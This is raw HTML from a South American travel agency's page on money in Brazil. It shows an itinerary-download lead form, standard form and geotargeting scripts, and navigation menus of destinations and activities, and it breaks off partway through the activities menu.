				<img width="269" height="343" loading="eager" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/07/tour-itinerary.png.webp" class="attachment-itinerary-popup size-itinerary-popup" alt="picture of the cover of a sample tour itinerary" decoding="async" fetchpriority="high" />			</figure>

			<div data-bglz=1 class="itinerary-popup__form">
				
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' >
                        <div data-bglz=1 class='gform_heading'>
                            <h3 class="gform_title">Download itinerary</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/brazil/travel-info/money' data-formid='6' novalidate><input type="hidden" value="0" name="gpps_page_progression_6" />
                        <div data-bglz=1 class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_2" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >Get This Itinerary Now! 📬</li><li id="field_6_7" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_6_7'>
                            
                            <span id='input_6_7_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.3' id='input_6_7_3' value=''   aria-required='true'   placeholder='First Name**'  />
                                                    <label for='input_6_7_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_6_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_6_7_6' value=''   aria-required='true'   placeholder='Last Name**'  />
                                                    <label for='input_6_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_6_4" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>Email Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_6_4' type='email' value='' class='medium'   placeholder='Email Address**' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_6_10" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full last field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_10'>Phone</label><div data-bglz=1 class='ginput_container ginput_container_phone'><input name='input_10' id='input_6_10' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_6_6" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_6' id='input_6_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_6_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_12" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_12' id='input_6_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='18.188.195.97' /></div></li><li id="field_6_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_6_11'>Country Code</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_11' id='input_6_11' type='text' value='+1' class='medium'      aria-invalid="false"   /></div></li><li id="field_6_8" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_6_8'>Country of Interest</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_8' id='input_6_8' type='text' value='Money in Brazil' class='medium'      aria-invalid="false"   /></div></li><li id="field_6_9" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_9'>CAPTCHA</label><div data-bglz=1 id='input_6_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdxfrgqAAAAAB60H9MVw-_kgucImG9eAI689v8O'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_6_13" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_13' id='input_6_13' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_14" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_14' id='input_6_14' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_15" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_6_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_6_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_6_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_6_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='Not Europe' /></div></li><li id="field_6_19" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_6_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_20" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_6_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_21" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_6_21' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_6_22" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_6_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_23" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_6_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_24" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_24' id='input_6_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_25" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_25' id='input_6_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_27" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_6_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='GET ITINERARY PDF'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
		</div>
	</div>
    <button class="close-popup itinerary-popup__close"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
</button>
</div>
 

<div data-bglz=1 id="page">
    <header class="main-header">
<div data-bglz=1 class="header-top">
    
    
<div data-bglz=1 class="topmenu-bar">
    <div data-bglz=1 class="menu-topmenu-container"><ul id="menu-topmenu" class="menu top-menu"><li id="menu-item-32285" class="fa fa-tags menu-item menu-item-type-custom menu-item-object-custom menu-item-32285"><a href="/south-america/travel-deals">Special Offers</a></li>
<li id="menu-item-32286" class="fa fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-32286"><a href="/about/testimonials">Reviews</a></li>
<li id="menu-item-32287" class="fa fa-phone menu-item menu-item-type-custom menu-item-object-custom menu-item-32287"><a href="/south-america/contact">Contact Us</a></li>
</ul></div></div>
    
    <div data-bglz=1 class="wish-list-blue">
        <a class="wish-list wish-list-counter" href="/my-wish-list" target="">
        <i class="fa fa-heart"></i> <span class="wishtitle">Wish List</span>
        <span class="counter d-xl-inline">0</span>
        </a>
    </div>
    <div data-bglz=1 class="topbar-search">
        <form role="search" method="get" class="search-form" action="https://www.southamerica.travel/">
	<button type="submit" name="search-button" class="search-submit" style="width:20px; overflow:hidden;"><span class="screen-reader-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="30.239px" height="30.239px" viewBox="0 0 30.239 30.239" style="enable-background:new 0 0 30.239 30.239;" xml:space="preserve">
<g>
	<path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
</g>
</svg></span><span class="hidden" style="position:relative; top:100px;">Search</span></button>
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	
</form>
    </div>
    <div data-bglz=1 class="contact headtop">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
      <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->
    </div>
   </div>
<script type="lazyJs" data-pagespeed-no-defer="" >

(function(g,e,o,t,a,r,ge,tl,y){
s=function(){var def='geotargetlygeocontent1592737892583_default',len=g.getElementsByClassName(def).length;
if(len>0){for(i=0;i<len;i++){g.getElementsByClassName(def)[i].style.display='inline';}}};
t=g.getElementsByTagName(e)[0];y=g.createElement(e);
console.log(t);
y.async=true;
y.src='https://g1584674680.co/gc?id=-MALZsWFuIZWV0PspbyJ&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
console.log(y.src);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
})(document,'script');
</script>
<noscript><style>.geotargetlygeocontent1592737892583_default{display:inline !important}</style></noscript><div data-bglz=1 class="header-bottom d-none d-xl-flex">
	<figure class="main-logo">
    <a href="https://www.southamerica.travel">
		<img width="310" height="48" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg" class="attachment-site-logo size-site-logo" alt="Logo" decoding="async" />    </a>
</figure>
<figure class="main-logo--sticky">
    <a href="https://www.southamerica.travel">
        <img width="16" height="24" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/07/logo-mobile.svg" class="attachment-full size-full" alt="small transparent logo" decoding="async" />    </a>
</figure>
<nav class="header-nav">
   <ul id="menu-main-nav" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-466"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Destinations<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/argentina" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/argentina.jpg.webp" class="attachment-menu-image size-menu-image" alt="Argentina Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/argentina" title="Argentina Tours Packages &amp; Vacations"><span>Argentina Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/chile" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/chile-tours-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Chile Tours" decoding="async" /></a>
                                       <a href="/chile" title="Chile Tours Packages &amp; Vacations"><span>Chile Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/patagonia" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/patagonia-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="Patagonia Tours" decoding="async" /></a>
                                       <a href="/patagonia" title="Patagonia Tours Packages &amp; Vacations"><span>Patagonia Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/peru" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/peru.jpg.webp" class="attachment-menu-image size-menu-image" alt="Peru Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/peru" title="Peru Tours Packages &amp; Vacations"><span>Peru Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/amazon-rainforest" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/amazon.jpg.webp" class="attachment-menu-image size-menu-image" alt="Amazon Rainforest Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/amazon-rainforest" title="Amazon Tours Packages &amp; Vacations"><span>Amazon Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/multi-country.jpg.webp" class="attachment-menu-image size-menu-image" alt="Multi-Country Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/south-america" title="South America Tours Packages &amp; Vacations"><span>South America Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/bolivia" target="" class="menu-element-with-icon" title="	🇧🇴  Bolivia Tours Packages &amp; Vacations">
												🇧🇴  Bolivia Tours                                            </a>
										                                            <a href="/brazil" target="" class="menu-element-with-icon" title="	🇧🇷 Brazil Tours Packages &amp; Vacations">
												🇧🇷 Brazil Tours                                            </a>
										                                            <a href="/south-america/argentina-brazil-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Brazil Packages &amp; Vacations">
												✨ Argentina & Brazil                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/colombia" target="" class="menu-element-with-icon" title="	🇨🇴 Colombia Tours Packages &amp; Vacations">
												🇨🇴 Colombia Tours                                            </a>
										                                            <a href="/ecuador" target="" class="menu-element-with-icon" title="	🇪🇨 Ecuador Tours Packages &amp; Vacations">
												🇪🇨 Ecuador Tours                                            </a>
										                                            <a href="/south-america/argentina-chile-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Chile Packages &amp; Vacations">
												✨ Argentina & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/paraguay" target="" class="menu-element-with-icon" title="	🇵🇾 Paraguay Tours Packages &amp; Vacations">
												🇵🇾 Paraguay Tours                                            </a>
										                                            <a href="/uruguay" target="" class="menu-element-with-icon" title="	🇺🇾 Uruguay Tours Packages &amp; Vacations">
												🇺🇾 Uruguay Tours                                            </a>
										                                            <a href="/south-america/brazil-peru-tours" target="" class="menu-element-with-icon" title="	✨ Brazil & Peru Packages &amp; Vacations">
												✨ Brazil & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/multi-country" target="" class="menu-element-with-icon" title="	✈️ MultiCountry Packages &amp; Vacations">
												✈️ MultiCountry                                            </a>
										                                            <a href="/guianas" target="" class="menu-element-with-icon" title="	🇬🇾 The Guianas Packages &amp; Vacations">
												🇬🇾 The Guianas                                            </a>
										                                            <a href="/south-america/bolivia-chile-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Chile Packages &amp; Vacations">
												✨ Bolivia & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/galapagos-islands" target="" class="menu-element-with-icon" title="	🐢 Galapagos Tours Packages &amp; Vacations">
												🐢 Galapagos Tours                                            </a>
										                                            <a href="/peru/machu-picchu-tours" target="" class="menu-element-with-icon" title="	⛰️  Machu Picchu Packages &amp; Vacations">
												⛰️  Machu Picchu                                            </a>
										                                            <a href="/south-america/bolivia-peru-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Peru Packages &amp; Vacations">
												✨ Bolivia & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/antarctica" target="" class="menu-element-with-icon" title="	🇦🇶 Antarctica Packages &amp; Vacations">
												🇦🇶 Antarctica                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Tour Customizer Packages &amp; Vacations">
												⚡ Tour Customizer                                            </a>
										                                            <a href="/south-america/ecuador-peru-tours" target="" class="menu-element-with-icon" title="	✨ Ecuador & Peru Packages &amp; Vacations">
												✨ Ecuador & Peru                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-465"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Activities<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/honeymoon" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/honeymoon-sunset-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Honeymoon" decoding="async" /></a>
                                       <a href="/south-america/honeymoon" title="South America Honeymoon Packages &amp; Vacations"><span>South America Honeymoon</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/lodge-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/hot-rocks-spa-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Lodges and Spas South America" decoding="async" /></a>
                                       <a href="/south-america/lodge-tours" title="South America Lodges & Spas Packages &amp; Vacations"><span>South America Lodges & Spas</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/food-wine-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/wine-glasses-brazil-menu-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Wine Tours South America" decoding="async" /></a>
                                       <a href="/south-america/food-wine-tours" title="South America Food & Wine Packages &amp; Vacations"><span>South America Food & Wine</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
